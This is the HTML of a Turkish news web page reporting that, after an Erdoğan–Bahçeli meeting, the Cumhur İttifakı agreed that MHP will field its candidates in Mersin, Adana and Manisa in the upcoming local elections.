height="100%"></picture></a> </div> <div class="post-body my-3"> <div class="img_position_left"> <div class=" text-center"><div align="center" class="mb15" id="reklam"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px; overflow: hidden;"></iframe> </div></div> </div> <div class="detay" property="articleBody">
 </p>Mynet'in haberine göre: Yerel seçimlere 3,5 ay kala Türkiye'nin gözü siyasi partilerin, liderlerin attığı adımlarda. Muhalefet cephesinde netleşmiş bir iş birliği modeli şekillenmedi. Cumhur İttifakı'nın ise çalışmalarında hemen hemen sona geldiği konuşuluyor. tv100 ekranlarında Millet Haber Ajansı Genel Yayın Yönetmeni Sinan Burhan, Cumhurbaşkanı Erdoğan ile MHP lideri Devlet Bahçeli'nin görüşmesinden ayrıntıları paylaştı.</p>"İHTİLAFLAR VARDI"</p>Parti heyetlerinin çalışmalarına değinen Burhan," Bugüne kadar MHP ve AK Parti heyetleri arasındaki görüşmelerde yerel seçimle ilgili ana hatlar ile iskeleti oluşmuştu. Bir iki noktada ihtilaf vardı" dedi.</p>ÜÇ BÜYÜKŞEHİR MHP'YE BIRAKILDI: "KESİNLEŞTİ"</p>Erdoğan-Bahçeli görüşmesinde adaylıkların, 50+1 ve anayasa meselelerin konuşulduğunu belirten Burhan, "Cumhur İttifakı'nın Mersin, Adana ve Manisa'da adayının Milliyetçi Hareket Partisi'nden olması kesinleşti." diye konuştu.</p> </div> </div> <div class="clearfixy"></div><div class="emojiler py-3" data-id="87312"></div><script type="10e7d46a44b94fd85daf54ff-text/javascript">$(document).ready(function(){$('.emojiler[data-id="'+87312+'"]').load('https://www.pembepusula.org/template/prime/include/emoji.php?postid=87312&type=1');});</script> <div class="my-3 py-1 d-print-none commenttab" id="yorumlar-87312"> <div class="b-t"> <div class="nav-active-border b-primary top"> <ul class="nav font-weight-bold align-items-center" id="myTab" role="tablist"> <li class="nav-item" role="tab" aria-selected="false"> <a class="nav-link py-3 active" id="comments-tab-87312" data-toggle="tab" href="#comments-87312"><span class="d-md-block text-16">YORUMLAR</span></a> </li> </ul> </div> </div> <div class="tab-content"> <div class="tab-pane show active" id="comments-87312"> <div class="my-3"> <div class="commentResult"></div> <form class="contact_form commentstyle" action="" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return tumeva.commentSubmit(this)" name="yorum" data-cf-modified-10e7d46a44b94fd85daf54ff-=""> <div class="reply my-2" id="kim" style="display:none;"><strong> <span></span> </strong> adlı kullanıcıya cevap <a href="#" class="notlikeid reply-comment-cancel">x</a> </div> <div class="form-group"> <textarea onkeyup="if (!window.__cfRLUnblockHandlers) return false; textCounterJS(this.form.Yorum,this.form.remLensoz,1000);" id="yorum" type="text" minlength="10" name="Yorum" required="required" class="form-control pb-4" placeholder="Kanunlara aykırı, konuyla ilgisi olmayan, küfür içeren yorumlar onaylanmamaktadır.IP adresiniz kaydedilmektedir." data-cf-modified-10e7d46a44b94fd85daf54ff-=""></textarea> <label for="remLensoz"> <input autocomplete="off" class="commentbgr text-12 border-0 py-2 px-1" readonly id="remLensoz" name="remLensoz" type="text" maxlength="3" value="2000 karakter"/> </label> <script type="10e7d46a44b94fd85daf54ff-text/javascript">function textCounterJS(field,cntfield,maxlimit){if(field.value.length>maxlimit)field.value=field.value.substring(0,maxlimit);else cntfield.value=(maxlimit-field.value.length).toString().concat(' karakter');}</script> </div> <div class="row"> <div class="col-md-6"> <div class="form-group"> <input autocomplete="off" type="text" maxlength="75" name="AdSoyad" class="form-control" id="adsoyad" required placeholder="Ad / Soyad"> </div> </div> </div> <input type="hidden" name="Baglanti" value="0" class="YorumId"/> <input type="hidden" name="Durum" value="YorumGonder"/> <input type="hidden" name="VeriId" value="87312"/> <input type="hidden" name="Tip" value="1"/> <input type="hidden" name="show" value="20251120"/> <input type="hidden" name="token" value="4877a5fff5a9143471ed1e3351ebcc4b"> <button id="send" type="submit" class="text-14 btn btn-sm btn-primary px-4 font-weight-bold"> Gönder</button> </form> </div> <!-- yorumlar --> </div> </div></div> <div class="heading d-print-none py-3">İlginizi Çekebilir</div><div class="row row-sm list-grouped d-print-none"> <div class="col-md-6"> <div class="list-item block"> <a href="https://www.pembepusula.org/ozgur-ozel-dahil-12-milletvekilinin-dokunulmazlik-dosyasi-meclis-e-sunuldu/377082/" rel="external" title="Özgür Özel dahil 12 milletvekilinin dokunulmazlık dosyası Meclis'e sunuldu"><picture> <source data-srcset="https://www.pembepusula.org/images/haberler/2025/11/ozgur-ozel-dahil-12-milletvekilinin-dokunulmazlik-dosyasi-meclis-e-sunuldu-1619-t.webp" type="image/webp" class="img-fluid"> <source data-srcset="https://www.pembepusula.org/images/haberler/2025/11/ozgur-ozel-dahil-12-milletvekilinin-dokunulmazlik-dosyasi-meclis-e-sunuldu-1619-t.jpg" type="image/jpeg" class="img-fluid"> <img src="https://www.pembepusula.org/template/prime/assets/img/313x170.jpg?v=2025070815570220250703225835" data-src="https://www.pembepusula.org/images/haberler/2025/11/ozgur-ozel-dahil-12-milletvekilinin-dokunulmazlik-dosyasi-meclis-e-sunuldu-1619-t.jpg" alt="Özgür Özel dahil 12 milletvekilinin dokunulmazlık dosyası Meclis'e sunuldu" class="img-fluid lazy maxh3" width="384" height="208"></picture></a> <div class="list-content"> <div class="list-body h-2x"><a href="https://www.pembepusula.org/ozgur-ozel-dahil-12-milletvekilinin-dokunulmazlik-dosyasi-meclis-e-sunuldu/377082/" rel="external" title="Özgür Özel dahil 12 milletvekilinin dokunulmazlık dosyası Meclis'e sunuldu" class="list-title mt-1">Özgür Özel dahil 12 milletvekilinin dokunulmazlık dosyası Meclis'e sunuldu</a> </div> </div> </div> </div> <div class="col-md-6"> <div class="list-item block"> <a href="https://www.pembepusula.org/imamoglu-hakkinda-casusluk-suclamasiyla-sorgulama-karari/367605/" rel="external" title="İmamoğlu hakkında 'casusluk' suçlamasıyla sorgulama kararı"><picture> <source data-srcset="https://www.pembepusula.org/images/haberler/2025/10/imamoglu-hakkinda-casusluk-suclamasiyla-sorgulama-karari-3190-t.webp" type="image/webp" class="img-fluid"> <source data-srcset="https://www.pembepusula.org/images/haberler/2025/10/imamoglu-hakkinda-casusluk-suclamasiyla-sorgulama-karari-3190-t.jpg" type="image/jpeg" class="img-fluid"> <img src="https://www.pembepusula.org/template/prime/assets/img/313x170.jpg?v=2025070815570220250703225835" data-src="https://www.pembepusula.org/images/haberler/2025/10/imamoglu-hakkinda-casusluk-suclamasiyla-sorgulama-karari-3190-t.jpg" alt="İmamoğlu hakkında 'casusluk' suçlamasıyla sorgulama kararı" class="img-fluid lazy maxh3" width="384" height="208"></picture></a> <div class="list-content"> <div class="list-body h-2x"><a href="https://www.pembepusula.org/imamoglu-hakkinda-casusluk-suclamasiyla-sorgulama-karari/367605/" rel="external" title="İmamoğlu hakkında 'casusluk' suçlamasıyla sorgulama kararı" class="list-title mt-1">İmamoğlu hakkında 'casusluk' suçlamasıyla sorgulama kararı</a> </div> </div> </div> </div> <div class="col-md-6"> <div class="list-item block"> <a href="https://www.pembepusula.org/trump-tan-zelenskiy-e-kirim-dan-ve-nato-uyeliginden-vazgecme-cagrisi/320202/" rel="external" title="Trump’tan Zelenskiy’e, Kırım’dan ve NATO üyeliğinden vazgeçme çağrısı"><picture> <source data-srcset="https://www.pembepusula.org/images/haberler/2025/08/trump-tan-zelenskiy-e-kirim-dan-ve-nato-uyeliginden-vazgecme-cagrisi-5110-t.webp" type="image/webp" class="img-fluid"> <source data-srcset="https://www.pembepusula.org/images/haberler/2025/08/trump-tan-zelenskiy-e-kirim-dan-ve-nato-uyeliginden-vazgecme-cagrisi-5110-t.jpg" type="image/jpeg" class="img-fluid"> <img src="https://www.pembepusula.org/template/prime/assets/img/313x170.jpg?v=2025070815570220250703225835" data-src="https://www.pembepusula.org/images/haberler/2025/08/trump-tan-zelenskiy-e-kirim-dan-ve-nato-uyeliginden-vazgecme-cagrisi-5110-t.jpg" alt="Trump’tan Zelenskiy’e, Kırım’dan ve NATO üyeliğinden vazgeçme çağrısı" class="img-fluid lazy maxh3" width="384" height="208"></picture></a> <div class="list-content"> <div class="list-body h-2x"><a href="https://www.pembepusula.org/trump-tan-zelenskiy-e-kirim-dan-ve-nato-uyeliginden-vazgecme-cagrisi/320202/" rel="external" title="Trump’tan Zelenskiy’e, Kırım’dan ve NATO üyeliğinden vazgeçme çağrısı" class="list-title mt-1">Trump’tan Zelenskiy’e, Kırım’dan ve NATO üyeliğinden vazgeçme çağrısı</a> </div> </div> </div> </div> <div class="col-md-6"> <div class="list-item block"> <a href="https://www.pembepusula.org/bbp-genel-baskan-yardimcisi-fehmi-guney-den-ocalan-aciklamasi/304199/" rel="external" title="BBP GENEL BAŞKAN YARDIMCISI FEHMİ GÜNEY'DEN ÖCALAN AÇIKLAMASI"><picture> <source data-srcset="https://www.pembepusula.org/images/haberler/2025/07/bbp-genel-baskan-yardimcisi-fehmi-guney-den-ocalan-aciklamasi-891-t.webp" type="image/webp" class="img-fluid"> <source data-srcset="https://www.pembepusula.org/images/haberler/2025/07/bbp-genel-baskan-yardimcisi-fehmi-guney-den-ocalan-aciklamasi-891-t.jpg" type="image/jpeg" class="img-fluid"> <img src="https://www.pembepusula.org/template/prime/assets/img/313x170.jpg?v=2025070815570220250703225835" data-src="https://www.pembepusula.org/images/haberler/2025/07/bbp-genel-baskan-yardimcisi-fehmi-guney-den-ocalan-aciklamasi-891-t.jpg" alt="BBP GENEL BAŞKAN YARDIMCISI FEHMİ GÜNEY'DEN ÖCALAN AÇIKLAMASI" class="img-fluid lazy maxh3" width="384" height="208"></picture></a> <div class="list-content"> <div class="list-body h-2x"><a href="https://www.pembepusula.org/bbp-genel-baskan-yardimcisi-fehmi-guney-den-ocalan-aciklamasi/304199/" rel="external" title="BBP GENEL BAŞKAN YARDIMCISI FEHMİ GÜNEY'DEN ÖCALAN AÇIKLAMASI" class="list-title mt-1">BBP GENEL BAŞKAN YARDIMCISI FEHMİ GÜNEY'DEN ÖCALAN AÇIKLAMASI</a> </div> </div> </div> </div> </div></div> <div class="col-md-4 d-print-none sidebar87312"><div class="heading my-2">Son Haberler</div> <div class="list-grid"> <a href="https://www.pembepusula.org/taksiciyi-darp-edip-bicaklayan-zanlilardan-2-si-tutuklandi/384824/" title="Taksiciyi darp edip bıçaklayan zanlılardan 2'si tutuklandı" rel="external" class="list-item mb-0 py-2"> <picture> <source data-srcset="https://www.pembepusula.org/images/haberler/2025/11/taksiciyi-darp-edip-bicaklayan-zanlilardan-239si-tutuklandi-t.webp" type="image/webp"> <source data-srcset="https://www.pembepusula.org/images/haberler/2025/11/taksiciyi-darp-edip-bicaklayan-zanlilardan-239si-tutuklandi_1.jpg" type="image/jpeg"> <img src="https://www.pembepusula.org/template/prime/assets/img/92x50-l.jpg?v=2025070815570220250703225835" data-src="https://www.pembepusula.org/images/haberler/2025/11/taksiciyi-darp-edip-bicaklayan-zanlilardan-239si-tutuklandi_1.jpg" alt="Taksiciyi darp edip bıçaklayan zanlılardan 2&#39;si tutuklandı" class="img-fluid lazy w-92 mh-50px" width="92" height="50"></picture> <div class="list-content py-0 ml-2"> <div class="list-body h-2x"> <div class="list-title h-2x text-topnews text-15 lineblockh"> Taksiciyi darp edip bıçaklayan zanlılardan 2&#39;si tutuklandı </div> </div> </div> </a> <a href="https://www.pembepusula.org/almanya-basbakani-merz-rus-varliklarinin-kullaniminda-anlasmaya-varabilirsek-ukrayna-ya-destekte-fark-olusturabiliriz/384823/" title="Almanya Başbakanı Merz: “Rus varlıklarının kullanımında anlaşmaya varabilirsek Ukrayna'ya destekte fark oluşturabiliriz“" rel="external" class="list-item mb-0 py-2"> <picture> <source data-srcset="https://www.pembepusula.org/images/haberler/2025/11/almanya-basbakani-merz-quotrus-varliklarinin-kullaniminda-anlasmaya-varabilirsek-ukrayna39ya-destekte-fark-olusturabilirizquot-t.webp" type="image/webp"> <source data-srcset="https://www.pembepusula.org/images/haberler/2025/11/almanya-basbakani-merz-quotrus-varliklarinin-kullaniminda-anlasmaya-varabilirsek-ukrayna39ya-destekte-fark-olusturabilirizquot_1.jpg" type="image/jpeg"> <img src="https://www.pembepusula.org/template/prime/assets/img/92x50-l.jpg?v=2025070815570220250703225835" data-src="https://www.pembepusula.org/images/haberler/2025/11/almanya-basbakani-merz-quotrus-varliklarinin-kullaniminda-anlasmaya-varabilirsek-ukrayna39ya-destekte-fark-olusturabilirizquot_1.jpg" alt="Almanya Başbakanı Merz: &quot;Rus varlıklarının kullanımında anlaşmaya varabilirsek Ukrayna&#39;ya destekte fark oluşturabiliriz&quot;" class="img-fluid lazy w-92 mh-50px" width="92" height="50"></picture> <div class="list-content py-0 ml-2"> <div class="list-body h-2x"> <div class="list-title h-2x text-topnews text-15 lineblockh"> Almanya Başbakanı Merz: &quot;Rus varlıklarının kullanımında anlaşmaya... </div> </div> </div> </a> <a href="https://www.pembepusula.org/bodrum-plaj-caddesi-nde-2-etap-calismalari-basladi/384822/" title="Bodrum Plaj Caddesi'nde 2. etap çalışmaları başladı" rel="external" class="list-item mb-0 py-2"> <picture> <source data-srcset="https://www.pembepusula.org/images/haberler/2025/11/bodrum-plaj-caddesi39nde-2-etap-calismalari-basladi-t.webp" type="image/webp"> <source data-srcset="https://www.pembepusula.org/images/haberler/2025/11/bodrum-plaj-caddesi39nde-2-etap-calismalari-basladi_1.jpg" type="image/jpeg"> <img src="https://www.pembepusula.org/template/prime/assets/img/92x50-l.jpg?v=2025070815570220250703225835" data-src="https://www.pembepusula.org/images/haberler/2025/11/bodrum-plaj-caddesi39nde-2-etap-calismalari-basladi_1.jpg" alt="Bodrum Plaj Caddesi&#39;nde 2. etap çalışmaları başladı" class="img-fluid lazy w-92 mh-50px" width="92" height="50"></picture> <div class="list-content py-0 ml-2"> <div class="list-body h-2x"> <div class="list-title h-2x text-topnews text-15 lineblockh"> Bodrum Plaj Caddesi&#39;nde 2. etap çalışmaları başladı </div> </div> </div> </a> <a href="https://www.pembepusula.org/firari-sahis-tavuk-kumesinde-yakalandi/384821/" title="Firari şahıs tavuk kümesinde yakalandı" rel="external" class="list-item mb-0 py-2"> <picture> <source data-srcset="https://www.pembepusula.org/images/haberler/2025/11/firari-sahis-tavuk-kumesinde-yakalandi-t.webp" type="image/webp"> <source data-srcset="https://www.pembepusula.org/images/haberler/2025/11/firari-sahis-tavuk-kumesinde-yakalandi_1.jpg" type="image/jpeg"> <img src="https://www.pembepusula.org/template/prime/assets/img/92x50-l.jpg?v=2025070815570220250703225835" data-src="https://www.pembepusula.org/images/haberler/2025/11/firari-sahis-tavuk-kumesinde-yakalandi_1.jpg" alt="Firari şahıs tavuk kümesinde yakalandı" class="img-fluid lazy w-92 mh-50px" width="92" height="50"></picture> <div class="list-content py-0 ml-2"> <div class="list-body h-2x"> <div class="list-title h-2x text-topnews text-15 lineblockh"> Firari şahıs tavuk kümesinde yakalandı </div> </div> </div> </a> <a href="https://www.pembepusula.org/mardin-de-hurdalik-alanda-cikan-yangin-sonduruldu/384820/" title="Mardin'de hurdalık alanda çıkan yangın söndürüldü" rel="external" class="list-item mb-0 py-2"> <picture> <source data-srcset="https://www.pembepusula.org/images/haberler/2025/11/mardin39de-hurdalik-alanda-cikan-yangin-sonduruldu-t.webp" type="image/webp"> <source data-srcset="https://www.pembepusula.org/images/haberler/2025/11/mardin39de-hurdalik-alanda-cikan-yangin-sonduruldu_1.jpg" type="image/jpeg"> <img src="https://www.pembepusula.org/template/prime/assets/img/92x50-l.jpg?v=2025070815570220250703225835" data-src="https://www.pembepusula.org/images/haberler/2025/11/mardin39de-hurdalik-alanda-cikan-yangin-sonduruldu_1.jpg" alt="Mardin&#39;de hurdalık alanda çıkan yangın söndürüldü" class="img-fluid lazy w-92 mh-50px" width="92" height="50"></picture> <div class="list-content py-0 ml-2"> <div class="list-body h-2x"> <div class="list-title h-2x text-topnews text-15 lineblockh"> Mardin&#39;de hurdalık alanda çıkan yangın söndürüldü </div> </div> </div> </a> </div> </div> </div> <div style="display:none;"> <div id="news-nextprev" class="group" style="display: block;"> <div id="prevNewsUrl" class="leftNewsDetailArrow" data-url="https://www.pembepusula.org/edirnede-jandarmadan-zabitaya-egitim/87311/"> <a href="https://www.pembepusula.org/edirnede-jandarmadan-zabitaya-egitim/87311/" rel="external" class="leftArrow prev"> <div class="leftTextImgWrap" style="display: none; opacity: 1;"> <div class="lText nwstle">Edirne&#39;de Jandarma&#39;dan Zabıta&#39;ya eğitim</div> </div> </a> </div> <div id="nextNewsUrl" class="rightNewsDetailArrow" data-url="https://www.pembepusula.org/edirnede-jandarmadan-zabitaya-egitim/87311/"> <a href="https://www.pembepusula.org/edirnede-jandarmadan-zabitaya-egitim/87311/" rel="external" class="rightArrow next"> <div class="rightTextImgWrap" style="display: none; opacity: 1;"> <div class="rText nwstle">Edirne&#39;de Jandarma&#39;dan Zabıta&#39;ya eğitim</div> </div> </a> <a href="https://www.pembepusula.org/edirnede-jandarmadan-zabitaya-egitim/87311/" id="sonrakiHaber"></a> </div> </div> <script type="10e7d46a44b94fd85daf54ff-text/javascript">$(document).ready(function(){$('.sidebar87312').theiaStickySidebar({additionalMarginTop:70,additionalMarginBottom:20});});</script> </div></article> </div> </div> </div> <div class="page-load-status"> <div class="loader-ellips infinite-scroll-request"> <span class="loader-ellips__dot"></span> <span class="loader-ellips__dot"></span> <span class="loader-ellips__dot"></span> <span class="loader-ellips__dot"></span> </div> <p class="infinite-scroll-last"></p> <p class="infinite-scroll-error"></p></div> </div> </div> </div> <div class="modal" id="search-box" data-backdrop="true" aria-hidden="true"> <div class="modal-dialog modal-lg modal-dialog-centered"> <div class="modal-content bg-transparent"> <div class="modal-body p-0"> <a href="javascript:;" data-dismiss="modal" title="Kapat" class="float-right ml-3 d-flex text-white mb-3 font-weight-bold"><svg class="svg-wh fa-4x" width="18" height="18"> <use xlink:href="https://www.pembepusula.org/template/prime/assets/img/spritesvg.svg#times"/> </svg></a> <form role="search" action="https://www.pembepusula.org/template/prime/search.php" method="post"> <input id="arama-input" required minlength="3" autocomplete="off" type="text" name="q" placeholder="Lütfen aramak istediğiniz kelimeyi yazınız." class="form-control py-3 px-4 border-0"> <input type="hidden" name="type" value="1"> <input type="hidden" name="token" value="99223a1b80ffbf64826a1b6e63f0a0a0"></form> <div class="text-white mt-3 mx-3"></div> </div> </div> </div></div> <div class="modal fade" id="menu-aside" data-backdrop="true" aria-hidden="true"> <div class="modal-dialog modal-left w-xxl mobilmenuheader"> <div class="d-flex flex-column h-100"> <div class="navbar px-md-5 px-3 py-3 d-flex"> <a href="javascript:;" data-dismiss="modal" class="ml-auto"> <svg class="svg-w fa-3x" width="18" height="18"> <use xlink:href="https://www.pembepusula.org/template/prime/assets/img/spritesvg.svg#times"/> </svg> </a> </div> <div class="px-md-5 px-3 py-2 scrollable hover flex"> <div class="nav flex-column"> <div class="nav-item"> <a class="nav-link pl-0 py-2" href="https://www.pembepusula.org" rel="external" title="Ana Sayfa">Ana Sayfa</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/genc-kalemler/" title="Genç Kalemler" rel="external">Genç Kalemler</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/konuk-kosesi/" title="FARKLI FİKİRLER " rel="external">FARKLI FİKİRLER </a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/spor/" title="SPOR" rel="external">SPOR</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/politika/" title="POLİTİKA" rel="external">POLİTİKA</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/saglik/" title="SAĞLIK" rel="external">SAĞLIK</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/ekonomi/" title="EKONOMİ" rel="external">EKONOMİ</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/kultur-sanat/" title="KÜLTÜR SANAT" rel="external">KÜLTÜR SANAT</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/dunya/" title="DÜNYA" rel="external">DÜNYA</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/bursa/" title="BURSA" rel="external">BURSA</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/turkiye/" title="TÜRKİYE" rel="external">TÜRKİYE</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/yasam/" title="Yaşam" rel="external">Yaşam</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/siyaset/" title="Siyaset" rel="external">Siyaset</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/magazin/" title="Magazin" rel="external">Magazin</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/gundem/" title="Gündem" rel="external">Gündem</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/news/" title="NEWS" rel="external">NEWS</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/kose-yazarlari/" rel="external" title="Köşe Yazarları">Köşe Yazarları</a></div> <div class="nav-item"> <a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/foto-galeri/" rel="external" title=" Foto Galeri">Foto Galeri</a> </div> <div class="nav-item"> <a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/video-galeri/" rel="external" title="Video Galeri">Video Galeri</a> </div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/yerel-haberler/" rel="external" title="Yerel Haberler">Yerel Haberler</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/kullanici-girisi/" rel="external">Üye Paneli</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/gunun-haberleri/" rel="external" title="Günün Haberleri">Günün Haberleri</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/arsiv/" rel="external" title="Arşiv"> Arşiv</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/gazete-arsivi/" rel="external" title="Gazete Arşivi">Gazete Arşivi</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/anketler/" rel="external" title="Anketler">Anketler</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/hava-durumu/" rel="external" title="Hava Durumu">Hava Durumu</a> </div> <div class="nav-item"> <a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/gazete-mansetleri/" rel="external" title="Gazete Manşetleri">Gazete Manşetleri</a> </div> <div class="nav-item"> <a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/nobetci-eczaneler/" rel="external" title="Nöbetci Eczaneler">Nöbetci Eczaneler</a> </div> <div class="nav-item"> <a class="nav-link pl-0 py-2" href="https://www.pembepusula.org/namaz-vakitleri/" rel="external" title="Namaz Vakitleri">Namaz Vakitleri</a> </div> </div> </div> </div> </div></div><footer class="d-print-none"><div class="py-4 bg-white footer"> <div class="container py-1 text-13"> <div class="row"> <div class="col-md-4"> <ul class="list-unstyled l-h-2x text-13 nav"> <li class="col-6 col-md-6 mtf-1"><a href="https://www.pembepusula.org/dunya/" title="DÜNYA">DÜNYA</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.pembepusula.org/ekonomi/" title="EKONOMİ">EKONOMİ</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.pembepusula.org/magazin/" title="Magazin">Magazin</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.pembepusula.org/news/" title="NEWS">NEWS</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.pembepusula.org/politika/" title="POLİTİKA">POLİTİKA</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.pembepusula.org/siyaset/" title="Siyaset">Siyaset</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.pembepusula.org/spor/" title="SPOR">SPOR</a></li> </ul> </div> <div class="col-md-8"> <div class="row"> <div class="col-4 col-md-3"> <ul class="list-unstyled l-h-2x text-13"> <li class="mtf-1"><a href="https://www.pembepusula.org/foto-galeri/" rel="external" title=" Foto Galeri">Foto Galeri</a></li> <li class="mtf-1"><a href="https://www.pembepusula.org/video-galeri/" rel="external" title="Video Galeri">Video Galeri</a></li> <li class="mtf-1"><a href="https://www.pembepusula.org/kose-yazarlari/" rel="external" title="Köşe Yazarları">Köşe Yazarları</a></li> </ul> </div> <div class="col-6 col-md-3"> <ul class="list-unstyled l-h-2x text-13"> <li class="mtf-1"><a href="https://www.pembepusula.org/kullanici-girisi/" rel="external">Üye Paneli</a></li> <li class="mtf-1"><a href="https://www.pembepusula.org/yerel-haberler/" rel="external" title="Yerel Haberler">Yerel Haberler</a></li> <li class="mtf-1"><a href="https://www.pembepusula.org/gunun-haberleri/" rel="external" title="Günün Haberleri">Günün Haberleri</a></li> <li class="mtf-1"><a href="https://www.pembepusula.org/arsiv/" rel="external" title="Arşiv"> Arşiv</a></li> <li class="mtf-1"><a href="https://www.pembepusula.org/gazete-arsivi/" rel="external" title="Gazete Arşivi">Gazete Arşivi</a></li> </ul> </div> <div class="col-6 col-md-3"> <ul class="list-unstyled l-h-2x text-13"> <li class="mtf-1"><a href="https://www.pembepusula.org/anketler/" rel="external" title="Anketler">Anketler</a></li> <li class="mtf-1"> <a href="https://www.pembepusula.org/hava-durumu/" rel="external" title=" Hava Durumu"> Hava Durumu</a> </li> <li class="mtf-1"> <a href="https://www.pembepusula.org/gazete-mansetleri/" rel="external" title="Gazete Manşetleri">Gazete Manşetleri</a> </li> <li class="mtf-1"> <a href="https://www.pembepusula.org/nobetci-eczaneler/" rel="external" title="Nöbetci Eczaneler">Nöbetci Eczaneler</a> </li> <li class="mtf-1"> <a href="https://www.pembepusula.org/namaz-vakitleri/" rel="external" title="Namaz Vakitleri">Namaz Vakitleri</a> </li> </ul> </div> <div class="col-6 col-md-3"> </div> <div class="col-md-12 py-2"> <a href="https://www.facebook.com/pembeepusulaa" title="https://www.facebook.com/pembeepusulaa" target="_blank" rel="noopener" class="bg-facebook btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh"> <use xlink:href="https://www.pembepusula.org/template/prime/assets/img/spritesvg.svg#facebook-f"/> </svg> </a> <a href="https://www.twitter.com/twitter" title="https://www.twitter.com/twitter" target="_blank" rel="noopener" class="bg-twitter btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh"> <use xlink:href="https://www.pembepusula.org/template/prime/assets/img/spritesvg.svg#twitterx"/> </svg> </a> <a href="https://www.instagram.com/pembepusulagazetesi" title="https://www.instagram.com/pembepusulagazetesi" target="_blank" rel="noopener" class="bg-instagram btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh"> <use xlink:href="https://www.pembepusula.org/template/prime/assets/img/spritesvg.svg#instagram"/> </svg> </a> <a href="https://www.youtube.com/" title="https://www.youtube.com/" target="_blank" rel="noopener" class="bg-youtube btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh"> <use xlink:href="https://www.pembepusula.org/template/prime/assets/img/spritesvg.svg#youtube"/> </svg> </a> <a href="Neslihan" target="_blank" rel="noopener" class="bg-telegram btn btn-icon rounded mr-2" title="Neslihan"><svg width="18" height="18" class="svg-wh"> <use xlink:href="https://www.pembepusula.org/template/prime/assets/img/spritesvg.svg#telegram"/> </svg> </a> </div> </div> <div class="col-4 col-md-4"> </div> </div> </div> </div> <hr> <div class="container"> <div class="row"> <div class="col-md-12"> <ul class="nav mb-1 justify-content-center text-13"> <li><a class="nav-link pl-0" href="https://www.pembepusula.org/rss.html" title="RSS" target="_blank" rel="noopener">Rss</a></li> <li><a class="nav-link pl-0" href="https://www.pembepusula.org/kunye.html" title="Künye" rel="external">Künye</a></li><li><a class="nav-link pl-0" href="https://www.pembepusula.org/iletisim.html" title="İletişim" rel="external">İletişim</a></li><li><a class="nav-link pl-0" href="https://www.pembepusula.org/cerez-politikasi.html" title="Çerez Politikası" rel="external">Çerez Politikası</a></li><li><a class="nav-link pl-0" href="https://www.pembepusula.org/gizlilik-ilkeleri.html" title="Gizlilik İlkeleri" rel="external">Gizlilik İlkeleri</a></li> </ul> <div class="text-12"><p class="text-center">Sitemizde bulunan yazı , video, fotoğraf ve haberlerin her hakkı saklıdır.<br>İzinsiz veya kaynak gösterilemeden kullanılamaz. </p></div> <p class="text-center text-12"><a href="https://www.tumeva.com" class="nav-link pl-0" title="https://www.tumeva.com" target="_blank" rel="noopener">Yazılım: Tumeva Bilişim</a></p> </div> </div> </div></div> <a href="#" class="scrollup"><svg width="20" height="20" class="svg-wh"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/spritesvg.svg#arrow-up"></use></svg></a> <script type="10e7d46a44b94fd85daf54ff-text/javascript">$('.mb20').on('load',function(){$(this).css('cssText','height: '+this.contentDocument.body.scrollHeight+'px !important');});$('.post-body img').not('#reklam img').each(function(){$(this).addClass('lazy');$(this).attr({"data-src":$(this).attr('src')}).removeAttr('src');});</script> <script src="https://www.pembepusula.org/template/prime/assets/js/infinite-scroll.pkgd.min.js?v=2025070815570220250703225835" defer type="10e7d46a44b94fd85daf54ff-text/javascript"></script> <script type="10e7d46a44b94fd85daf54ff-text/javascript">var PRIME={"settings":{"analytics":"G-PH14WRX0C6"}};$(document).ready(function(){$infinityContainer=$('#haberler').infiniteScroll({path:function(){return 